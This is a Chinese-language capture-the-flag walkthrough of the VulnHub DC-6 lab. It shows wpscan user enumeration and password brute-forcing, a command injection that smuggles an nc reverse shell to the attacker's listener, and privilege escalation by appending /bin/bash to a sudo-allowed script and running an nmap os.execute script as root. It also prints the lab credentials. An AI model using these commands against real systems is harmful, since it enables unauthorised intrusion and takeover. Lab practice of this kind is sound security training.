渗透测试:靶机DC-6练习实录
一、扫描
-
得到网站是基于wordpress
-
考虑用wpscan
pscan --url http://wordy -eu- 可以扫描出来几个账户名
- 用这几个用户名,每个一行,生成user.txt
- DC: 6 ~ VulnHub
CLUE OK, this isn't really a clue as such, but more of some "we don't want to spend five years waiting for a certain process to finish" kind of advice for those who just want to get on with the job. cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt That should save you a few years. ;-) # 这是一条重要线索,可以节省很多时间。以后还是要先看看官网的信息 # 执行这条命令后,提示找不到文件。新版本的kali中这个文件被压缩成rockyou.txt.gz,先解压缩,再执行。 gzip -d rockyou.txt.gz cat /usr/share/wordlists/rockyou.txt |grep k01 > password.txt
二、尝试用wpscan暴力破解
wpscan --url http://wordy/ -U user.txt -P password.txt
# 结果可以得到一组账户:mark/helpdesk01
三、通过扫描出来的网站后台管理页面,用mark账户登录

- 登录后,在lookup处发现漏洞,可执行命令。但他这个文本框似乎有字符数限制。通过burp拦截,改命令。
g.cn | nc 10.0.0.11 1234 -e /bin/bash
# 在kali监听,把发送的命令改成上面这个,然后forward,就会在主机得到一个shell。
- 开启终端
python -c 'import pty;pty.spawn("/bin/bash")'
┌──(root💀kali)-[~/game/dc-6]
└─# nc -lvvp 1234
listening on [any] 1234 ...
connect to [10.0.0.11] from wordy [10.0.0.24] 60128
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-6:/var/www/html/wp-admin$
www-data@dc-6:/var/www/html/wp-admin$ cd /home/mark
cd /home/mark
www-data@dc-6:/home/mark$ ls
ls
stuff
www-data@dc-6:/home/mark$ cd stuff
cd stuff
www-data@dc-6:/home/mark/stuff$ ls
ls
things-to-do.txt
www-data@dc-6:/home/mark/stuff$ cat things-to-do.txt
cat things-to-do.txt
Things to do:
- Restore full functionality for the hyperdrive (need to speak to Jens)
- Buy present for Sarah's farewell party
- Add new user: graham - GSo7isUM1D4 - done
- Apply for the OSCP course
- Buy new laptop for Sarah's replacement
www-data@dc-6:/home/mark/stuff$
- 这个mark账户的权限不多,转到刚在things-to-do.txt中发现的graham账户
www-data@dc-6:/home/mark/stuff$ su graham
Password: GSo7isUM1D4
graham@dc-6:/home/mark/stuff$ sudo -l
Matching Defaults entries for graham on dc-6:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User graham may run the following commands on dc-6:
(jens) NOPASSWD: /home/jens/backups.sh
graham@dc-6:/home/mark/stuff$
# 在这里发现graham可以无需密码执行backups.sh。并且可以编辑它,我们可以往里边写入一些命令。
graham@dc-6:/home/mark/stuff$ cd /home/jens
cd /home/jens
graham@dc-6:/home/jens$ echo '/bin/bash' >> backups.sh
echo '/bin/bash' >> backups.sh
graham@dc-6:/home/jens$ sudo -u jens ./backups.sh
sudo -u jens ./backups.sh
tar: Removing leading `/' from member names
jens@dc-6:~$ ls
ls
backups.sh backups.tar.gz
jens@dc-6:~$ sudo -l
sudo -l
Matching Defaults entries for jens on dc-6:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jens may run the following commands on dc-6:
(root) NOPASSWD: /usr/bin/nmap
jens@dc-6:~$
# jens可以用nmap搞一些事情
jens@dc-6:~$ echo 'os.execute("/bin/sh")' >get_root.nse
echo 'os.execute("/bin/sh")' >get_root.nse
jens@dc-6:~$ sudo nmap --script=/home/jens/get_root.nse
sudo nmap --script=/home/jens/get_root.nse
Starting Nmap 7.40 ( https://nmap.org ) at 2021-08-29 20:17 AEST
# whoami
root
# ls /root
theflag.txt
# cat /root/theflag.txt
Yb dP 888888 88 88 8888b. dP"Yb 88b 88 888888 d8b
Yb db dP 88__ 88 88 8I Yb dP Yb 88Yb88 88__ Y8P
YbdPYbdP 88"" 88 .o 88 .o 8I dY Yb dP 88 Y88 88"" `"'
YP YP 888888 88ood8 88ood8 8888Y" YbodP 88 Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.



 浙公网安备 33010602011771号
浙公网安备 33010602011771号